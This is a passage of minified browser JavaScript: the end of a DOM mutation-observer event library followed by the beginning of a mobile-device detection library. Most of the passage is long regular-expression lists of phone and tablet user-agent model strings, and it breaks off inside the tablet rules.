elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly 